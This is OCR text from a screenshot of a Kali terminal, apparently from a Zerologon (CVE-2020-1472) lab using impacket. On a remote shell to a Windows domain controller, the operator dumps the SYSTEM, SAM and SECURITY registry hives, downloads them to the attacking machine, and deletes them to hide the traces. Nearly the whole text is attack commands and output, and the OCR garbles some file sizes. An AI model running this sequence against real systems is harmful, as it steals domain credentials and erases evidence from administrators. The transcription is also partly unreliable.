 Kali-Bao
PDC
1 2 3 4
2
16:41
(impacket)root@Huynhbao: ~/impacket/examples/CVE-2020-1472
File Actions Edit View Help
IPv4 Address. . . . . . . . . . . : 172.168.40.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.168.40.1
C:\>reg save HKLM\SYSTEM system.save
The operation completed successfully.
C:\>reg save HKLM\SAM sam.save
The operation completed successfully.
C:\>reg save HKLM\SECURITY security.save
The operation completed successfully.
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 8EFB-B98D
Directory of C:\
09/15/2018 14:19 <DIR> PerfLogs
07/15/2024 00:07 <DIR> Program Files
09/15/2018 16:08 <DIR> (x86)
07/17/2024 03:39 49,15 sam.save
07/17/2024 03:39 32,76 security.save
07/17/2024 03:39 15,454,20 system.save
07/15/2024 14:04 <DIR> Users
07/17/2024 03:39 <DIR> Windows
3 File(s) 15,536,128 bytes
5 Dir(s) 51,886,727,168 bytes free
C:\>lget system.save
[*] Downloading C:\\system.save
C:\>lget sam.save
[*] Downloading C:\\sam.save
C:\>lget security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 8EFB-B98D
Directory of C:\
09/15/2018 14:19 <DIR> PerfLogs
07/15/2024 00:07 <DIR> Program Files
09/15/2018 16:08 <DIR> Program Files (x86)
07/15/2024 14:04 <DIR> Users
07/17/2024 03:40 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 840 bytes free
C:\>